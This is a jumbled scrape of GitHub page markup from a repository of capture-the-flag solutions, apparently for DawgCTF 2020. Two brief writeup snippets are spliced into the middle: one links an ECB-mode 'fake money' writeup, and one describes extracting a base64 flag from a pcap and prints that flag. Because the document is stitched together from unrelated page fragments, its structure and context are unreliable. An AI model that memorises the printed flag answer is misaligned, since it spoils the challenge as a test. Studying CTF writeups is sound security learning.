</div> <div class="js-details-container Details" data-hpc> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block"> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>mm.py</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div>
</div>
</turbo-frame>
</main> </div>
</div>
<footer class="footer width-full container-xl p-responsive" role="contentinfo"> <h2 class='sr-only'>Footer</h2>
<div class="position-relative d-flex flex-items-center pb-2 f6 color-fg-muted border-top color-border-muted flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap mt-6 pt-6"> <div class="list-style-none d-flex flex-wrap col-0 col-lg-2 flex-justify-start flex-lg-justify-between mb-2 mb-lg-0"> <div class="mt-2 mt-lg-0 d-flex flex-items-center"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg> <span> © 2023 GitHub, Inc. </span> </div> </div>
<nav aria-label='footer' class="col-12 col-lg-8"> <h3 class='sr-only' id='sr-footer-heading'>Footer navigation</h3> Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About </nav> </div>
<div class="d-flex flex-justify-center pb-6"> <span></span> </div></footer>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> </clipboard-copy> </div></template>
</div>
<div id="js-global-screen-reader-notice" class="sr-only" aria-live="polite" ></div> </body></html>
|
TL;DR Ho to make (fake) money thanks to ECB mode insecurity
[Original writeup](https://int80h.netlify.com/writeup/byte-bandits-2020-extra-careful-bank/) |
The flag must be somewhere around here…
we are given a .pcap file lets open it in wireshark.Exporting HTTP requests we got 2 files
One of the file contain flag.txt which have flag in base64
Flag-DawgCTF{3xtr4ct1ng_f1l35_1s_fun}
Read descriptive writeup at https://jaiguptanick.github.io/Blog/blog/DawgCTF2020Writeup/ |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark" data-a11y-animated-images="system"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-fe3f886b577a.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-a1dbeda2886c.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-1ad5cf51dfeb.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-11d3505dc06a.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-8b800495504f.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-daa38c88b795.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-1b9ea565820a.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-e4be9332dd6c.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-0dcf95848dd5.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-c581c4e461bb.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-0e278d45156f.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-dcaf0f44dbb1.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/code-26709f54a08d.css" />
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-774bfe5ae983.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_stacktrace-parser_dist_stack-trace-parser_esm_js-node_modules_github_bro-327bbf-0aaeb22dd2a5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_soft-nav_soft-nav_ts-21fc7a4a0e8f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/environment-e059fd03252f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_selector-observer_dist_index_esm_js-2646a2c533e3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_details-dialog-elemen-63debe-c04540d458d4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_relative-time-element_dist_index_js-b9368a9cb79e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_fzy_js_index_js-node_modules_github_markdown-toolbar-element_dist_index_js-e3de700a4c9d.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_auto-complete-element_dist_index_js-node_modules_github_catalyst_-6afc16-e779583c369f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_text-ex-3415a8-7ecc10fb88d0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_remote-inp-79182d-befd2b2f5880.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_view-components_app_components_primer_primer_js-node_modules_gith-6a1af4-df3bc95b06d3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-fc0e0b89822a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-1641411db24a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_lit-html_lit-html_js-9d9fe1859ce5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_manuelpuyol_turbo_dist_turbo_es2017-esm_js-4140d67f0cc2.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_mini-throttle_dist_index_js-node_modules_github_alive-client_dist-bf5aa2-424aa982deef.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_behaviors_dist_esm_dimensions_js-node_modules_github_hotkey_dist_-9fc4f4-d434ddaf3207.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_color-convert_index_js-35b3ae68c408.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_github_session-resume_dist-def857-2a32d97c93c5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_paste-markdown_dist_index_esm_js-node_modules_github_quote-select-15ddcc-1512e06cfee0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_updatable-content_ts-430cacb5f7df.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_keyboard-shortcuts-helper_ts-app_assets_modules_github_be-f5afdb-8dd5f026c5b9.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_sticky-scroll-into-view_ts-0af96d15a250.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_include-fragment_ts-app_assets_modules_github_behaviors_r-4077b4-75370d1c1705.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_commenting_edit_ts-app_assets_modules_github_behaviors_ht-83c235-7883159efa9e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-742151da9690.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_catalyst_lib_index_js-06ff531-32d7d1e94817.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-f5b58d24780b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_morphdom_dist_morphdom-esm_js-node_modules_github_template-parts_lib_index_js-58417dae193c.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_virtualized-list_es_index_js-node_modules_github_memoize_dist_esm_index_js-8496b7c4b809.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-70450e-0370b887db62.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_ref-selector_ts-7bdefeb88a1a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-d1ede1f1114e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_mini-throt-a33094-b03defd3289b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_mini-th-85225b-226fc85f9b72.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/repositories-8093725f8825.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-7a1f0da7430a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-89d93a449480.js"></script>
<title>ctfs/2020-04-DawgCTF/Man these spot the difference games are getting hard at master · vesche/ctfs · GitHub</title>
<meta name="route-pattern" content="/:user_id/:repository/tree/*name(/*path)">
<meta name="current-catalog-service-hash" content="343cff545437bc2b0304c97517abf17bb80d9887520078e9757df416551ef5d6">
<meta name="request-id" content="C05F:345B:156E15B:15F8790:64122117" data-pjax-transient="true"/><meta name="html-safe-nonce" content="2b17c3dfc1a58c9c45895318f1863c6a89b1bd1c26638359658f7fea3b0429ad" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJDMDVGOjM0NUI6MTU2RTE1QjoxNUY4NzkwOjY0MTIyMTE3IiwidmlzaXRvcl9pZCI6IjE3MTIyMTAzNzM3NDkzODM0NDciLCJyZWdpb25fZWRnZSI6ImZyYSIsInJlZ2lvbl9yZW5kZXIiOiJmcmEifQ==" data-pjax-transient="true"/><meta name="visitor-hmac" content="173818f63758c794dbd4a8ea38370325c33f350917ddd8f84f62b1a2dbcaf57b" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:255044222" data-turbo-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code,file-tree" data-turbo-transient="true" />
<meta name="selected-link" value="repo_source" data-turbo-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc"> <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">
<meta name="octolytics-url" content="https://collector.github.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-turbo-transient="true" />
<meta name="user-login" content="">
<meta name="viewport" content="width=device-width"> <meta name="description" content="capture the flag solutions. Contribute to vesche/ctfs development by creating an account on GitHub."> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/26422f75dc0dba33f60c0c858b1501f649d21f9f051501856f328a71a28de06c/vesche/ctfs" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="ctfs/2020-04-DawgCTF/Man these spot the difference games are getting hard at master · vesche/ctfs" /><meta name="twitter:description" content="capture the flag solutions. Contribute to vesche/ctfs development by creating an account on GitHub." /> <meta property="og:image" content="https://opengraph.githubassets.com/26422f75dc0dba33f60c0c858b1501f649d21f9f051501856f328a71a28de06c/vesche/ctfs" /><meta property="og:image:alt" content="capture the flag solutions. Contribute to vesche/ctfs development by creating an account on GitHub." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="ctfs/2020-04-DawgCTF/Man these spot the difference games are getting hard at master · vesche/ctfs" /><meta property="og:url" content="https://github.com/vesche/ctfs" /><meta property="og:description" content="capture the flag solutions. Contribute to vesche/ctfs development by creating an account on GitHub." /> <link rel="assets" href="https://github.githubassets.com/">
<meta name="hostname" content="github.com">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="TURBO_EXPERIMENT_RISKY,IMAGE_METRIC_TRACKING,GEOJSON_AZURE_MAPS">
<meta http-equiv="x-pjax-version" content="ef97471de14f8d2285f0269e8f0f7dc70845f693d3f6ccd2dd2daae5cd1bbebe" data-turbo-track="reload"> <meta http-equiv="x-pjax-csp-version" content="2a84822a832da97f1ea76cf989a357ec70c85713a2fd8f14c8421b76bbffe38c" data-turbo-track="reload"> <meta http-equiv="x-pjax-css-version" content="adfc12179419e463f9f320d07920b1684c9b7e060d4d9cd3a6cd5d0de37ce710" data-turbo-track="reload"> <meta http-equiv="x-pjax-js-version" content="711646ae23abb27cf728346f30f81c042d4428233a0795acf0e21ed664fe9d94" data-turbo-track="reload">
<meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">
<meta data-hydrostats="publish">
<meta name="go-import" content="github.com/vesche/ctfs git https://github.com/vesche/ctfs.git">
<meta name="octolytics-dimension-user_id" content="8083281" /><meta name="octolytics-dimension-user_login" content="vesche" /><meta name="octolytics-dimension-repository_id" content="255044222" /><meta name="octolytics-dimension-repository_nwo" content="vesche/ctfs" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="255044222" /><meta name="octolytics-dimension-repository_network_root_nwo" content="vesche/ctfs" />
<link rel="canonical" href="https://github.com/vesche/ctfs/tree/master/2020-04-DawgCTF/Man%20these%20spot%20the%20difference%20games%20are%20getting%20hard" data-turbo-transient> <meta name="turbo-body-classes" content="logged-out env-production page-responsive">
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;"> <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-94fd67-04fa93bb158a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/sessions-9920eaa99f50.js"></script><header class="Header-old header-logged-out js-details-container Details position-relative f4 py-3" role="banner"> <button type="button" class="Header-backdrop d-lg-none border-0 position-fixed top-0 left-0 width-full height-full js-details-target" aria-label="Toggle navigation"> <span>Toggle navigation</span> </button>
<div class="container-xl d-flex flex-column flex-lg-row flex-items-center p-responsive height-full position-relative z-1"> <div class="d-flex flex-justify-between flex-items-center width-full width-lg-auto"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg>
<div class="flex-1"> Sign up </div>
<div class="flex-1 flex-order-2 text-right"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target Button--link Button--medium Button d-lg-none color-fg-inherit p-1"> <span> <span><div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div></span> </span></button> </div> </div>
<div class="HeaderMenu--logged-out p-responsive height-fit position-lg-relative d-lg-flex flex-column flex-auto pt-7 pb-4 top-0"> <div class="header-menu-wrapper d-flex flex-column flex-self-end flex-lg-row flex-justify-between flex-auto p-3 p-lg-0 rounded rounded-lg-0 mt-3 mt-lg-0"> <nav class="mt-0 px-3 px-lg-0 mb-3 mb-lg-0" aria-label="Global"> <button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Product <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 d-lg-flex dropdown-menu-wide">
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-workflow color-fg-subtle mr-3"> <path d="M1 3a2 2 0 0 1 2-2h6.5a2 2 0 0 1 2 2v6.5a2 2 0 0 1-2 2H7v4.063C7 16.355 7.644 17 8.438 17H12.5v-2.5a2 2 0 0 1 2-2H21a2 2 0 0 1 2 2V21a2 2 0 0 1-2 2h-6.5a2 2 0 0 1-2-2v-2.5H8.437A2.939 2.939 0 0 1 5.5 15.562V11.5H3a2 2 0 0 1-2-2Zm2-.5a.5.5 0 0 0-.5.5v6.5a.5.5 0 0 0 .5.5h6.5a.5.5 0 0 0 .5-.5V3a.5.5 0 0 0-.5-.5ZM14.5 14a.5.5 0 0 0-.5.5V21a.5.5 0 0 0 .5.5H21a.5.5 0 0 0 .5-.5v-6.5a.5.5 0 0 0-.5-.5Z"></path></svg> <div> <div class="color-fg-default h4">Actions</div> Automate any workflow </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-package color-fg-subtle mr-3"> <path d="M12.876.64V.639l8.25 4.763c.541.313.875.89.875 1.515v9.525a1.75 1.75 0 0 1-.875 1.516l-8.25 4.762a1.748 1.748 0 0 1-1.75 0l-8.25-4.763a1.75 1.75 0 0 1-.875-1.515V6.917c0-.625.334-1.202.875-1.515L11.126.64a1.748 1.748 0 0 1 1.75 0Zm-1 1.298L4.251 6.34l7.75 4.474 7.75-4.474-7.625-4.402a.248.248 0 0 0-.25 0Zm.875 19.123 7.625-4.402a.25.25 0 0 0 .125-.216V7.639l-7.75 4.474ZM3.501 7.64v8.803c0 .09.048.172.125.216l7.625 4.402v-8.947Z"></path></svg> <div> <div class="color-fg-default h4">Packages</div> Host and manage packages </div>
